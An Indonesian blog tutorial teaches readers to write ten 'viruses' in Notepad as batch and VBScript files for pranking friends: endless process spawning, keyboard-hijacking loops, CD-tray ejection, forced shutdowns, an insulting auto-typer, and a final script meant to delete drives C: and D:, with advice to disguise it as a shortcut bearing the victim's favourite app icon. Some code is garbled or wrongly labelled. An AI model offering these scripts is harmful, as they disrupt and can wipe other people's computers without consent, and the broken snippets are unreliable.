Virus? Kalian tau apa itu virus? Menurut Ibu Wikipedia Virus Komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya ke sel makhluk hidup. Virus komputer dapat merusak (misalnya dengan merusak data pada dokumen), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali. Nahh itu dia pengertian virus menurut Ibu Wiki, kalian paham apa yang dijelaskan Bu Wiki? Jika kalian tidak paham maka kalian harus memahaminya yaa hihi.
Okee lanjut, pada kesempatan kali ini saya akan memberikan tutorial cara membuat virus menggunakan Notepad. Kalian bisa menggunakan virus ini untuk menjahili teman kalian, tapi ingat jangan berlebihan. Virus yang nanti kita buat ini ada yang berbahaya ada yang tidak. Maka dari itu akan saya jelaskan tentang virus yang akan kita buat nanti. Okee langsung aja ke TKP.
Tutorial Cara Membuat Virus Menggunakan Notepad
Buka Notepad terlebih dahulu dengan cara klik start > ketik Notepad pada kolom > Klik Notepad.
1. Virus Membuka CMD (Command Prompt) Secara Otomatis
Virus ini digunakan untuk membuka CMD yang lumayan banyak sesuai dengan banyak kata START pada notepad. Contohnya seperti gambar dibawah.
Kodenya :
start
start
start
start
start
start
start
start
start
start
start
start
Copy kode di atas kemudian paste pada Notepad atau kalian bisa ketik sendiri kodenya di Notepad.
Kemudian pilih File > Save As pada menu Notepad.
Kemudian beri nama sesuai keinginan kalian dengan extensi bat. Contoh : Virus.bat
Ganti menjadi All Files dan Save.
2. Virus Membuka Notepad Otomatis
Virus ini digunakan untuk membuka Notepad dengan sendirinya atau otomatis.
Kodenya :
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Copy kode diatas kemudian paste pada Notepad atau kalian bisa ketik sendiri kodenya di Notepad.
Kemudian pilih File > Save As pada menu Notepad.
Kemudian beri nama sesuai keinginan kalian dengan extensi bat. Contoh : Virus.bat
Ganti menjadi All Files dan Save. (Jika kurang jelas silahkan lihat pada cara pertama).
3. Virus Untuk Membuat Tombol Backspace Menjadi Error (Menghapus dengan sendirinya)
Virus ini digunakan untuk membuat tombol Backspace error dan menghapus dengan sendirinya atau otomatis.
Kodenya :
MsgBox "kembali ke menu sebelumnya"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
Copy kode diatas kemudian paste pada Notepad atau kalian bisa ketik sendiri kodenya di Notepad.
Kemudian pilih File > Save As pada menu Notepad.
Kemudian beri nama sesuai keinginan kalian dengan extensi bat. Contoh : Virus.bat
Ganti menjadi All Files dan Save. (Jika kurang jelas silahkan lihat pada cara pertama).
4. Virus CD/DVD ROM Buka Tutup Sendiri
Virus ini digunakan untuk membuat CD/DVD ROM buka tutup sendirinya hihihi.
Kodenya:
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Copy kode diatas kemudian paste pada Notepad atau kalian bisa ketik sendiri kodenya di Notepad.
Kemudian Pilih File > Save As pada menu Notepad.
Kemudian beri nama sesuai keinginan dengan extensi vbs. Contoh : Virus.vbs
Ganti menjadi All Files dan Save.
Ini Hasilnya.
5. Virus Error Pada Capslock
Virus ini digunakan untuk membuat Error pada Capslock yang terus menyala dan tak terkendali hihihi.
Kodenya :
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Copy kode diatas kemudian paste pada Notepad atau kalian bisa ketik sendiri kodenya di Notepad.
Kemudian pilih File > Save As pada menu Notepad.
Kemudian beri nama sesuai keinginan dengan extensi vbs. Contoh : Virus.vbs
Ganti menjadi All Files dan Save. (Jika kurang jelas silahkan lihat pada cara keempat).
6. Virus Shutdown Otomatis
Virus ini digunakan untuk mematikan komputer atau shutdown otomatis. Kalian bisa mengganti kata"nya sesuai keinginan kalian.
Kodenya :
@echo off
msg * I don't like you
shutdown -c "Error! Komputer kamu terpaksa harus Shutdown!" -s
Copy kode diatas kemudian paste pada Notepad atau kalian bisa ketik sendiri kodenya di Notepad.
Kemudian pilih File > Save As pada menu Notepad.
Kemudian beri nama sesuai keinginan dengan extensi bat. Contoh : Virus.bat
Ganti menjadi All Files dan Save. (Jika kurang jelas silahkan lihat pada cara pertama)
7. Virus Shutdown Menggunakan Timer
Virus ini sama dengan virus keenam, hanya saja ini menggunakan waktu atau timer.
Kodenya :
@echo shutdown -s -t 1 -f
Angka yang berwarna biru adalah waktu yang dibutuhkan untuk mematikan komputer (1 = 1 detik). Kalian bisa mengubah angka tersebut sesuai dengan keinginan kalian.
Copy kode diatas kemudian paste pada Notepad atau kalian bisa ketik sendiri kodenya di Notepad.
Kemudian pilih File > Save As pada menu Notepad.
Kemudian beri nama sesuai keinginan dengan extensi bat. Contoh : Virus.bat
Ganti menjadi All Files dan Save. (Jika kurang jelas silahkan lihat pada cara pertama)
8. Virus Mengetik Sendiri Secara Terus Menerus
Virus ini menurut saya paling kocak dan ngebuat jengkel, karena virus ini otomatis mengetik sendiri terus menerus tanpa henti hihihi.
Kodenya :
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "Muka Lu Jelek Kayak Komputer Lu"
loop
Ganti tulisan warna biru sesuai keinginan kalian.
Copy Kode diatas kemudian paste pada Notepad atau kalian bisa ketik sendiri kodenya di Notepad.
Kemudian pilih File > Save As pada menu Notepad.
Kemudian beri nama sesuai keinginan dengan extensi bat. Contoh : Virus.bat
Ganti menjadi All Files dan Save. (Jika kurang jelas silahkan lihat pada cara pertama).
9. Virus Kuis
Virus juga bisa ngasih kuis lohh, gapercaya? ini buktinya hihihi.
Kodenya:
@echo off
title Kuis hari ini!
:menu
cls
echo Jika kamu kena virus apa yang kamu lakukan?
pause
echo pilih yang mana:
echo 1. Matiin komputer
echo 2. Format aja
echo 3. Nangis
echo 4. Beli komputer baru
set input=nothing
set /p input=Choice:
if %input%==1 shutdown -s -t
30
if %input%==2 del c:xxx
if %input%==3 @ECHO off
msg * Muka lu jelek
msg * Ngaca dulu gih!
msg * Hayo lu, CPU lu gw acak-acak ya
msg * Udah, install ulang aja
msg * Mau kelar kan masalahnya?
@ECHO off
:top
START %SystemRoot%
system32notepad.exe
GOTO top
Kalian bisa mengganti tulisan warna biru sesuai keinginan kalian.
Copy Kode diatas kemudian paste pada Notepad atau kalian bisa ketik sendiri kodenya di Notepad.
Kemudian pilih File > Save As pada menu Notepad.
Kemudian beri nama sesuai keinginan dengan extensi bat. Contoh : Virus.bat
Ganti menjadi All Files dan Save. (Jika kurang jelas silahkan lihat pada cara pertama)
10. Virus Menghapus Data Pada System dan Hardisk
Yapp virus terakhir. Virus ini berbahaya karena bisa menghapus data di hardisk tanpa terkecuali. Mau tidak mau kalian harus install ulang untuk memperbaikinya,
Kodenya :
@echo off
DEL C: -Y
DEL D: -Y
Copy kode diatas kemudian paste pada Notepad atau kalian bisa ketik sendiri kodenya di Notepad.
Kemudian pilih File > Save As pada menu Notepad.
Kemudian beri nama sesuai keinginan dengan extensi bat. Contoh : Virus.bat
Ganti menjadi All Files dan Save (Jika kurang jelas silahkan lihat pada cara pertama)
Agar berjalan lancar, kalian bisa ubah virus tersebut menjadi Shortcut dan mengubah icon Shortcut-nya menjadi aplikasi favorit target. (Cara Mengubah Gambar shortcut atau file .bat)
Yapp itu dia cara membuat virus menggunakan notepad. Cukup sekian cara membuat virus menggunakan notepad dari saya semoga bermanfaat, jangan lupa untuk share dan baca postingan lain yaaa.
Saya tidak bertanggung jawab jika terjadi sesuatu yang tidak diinginkan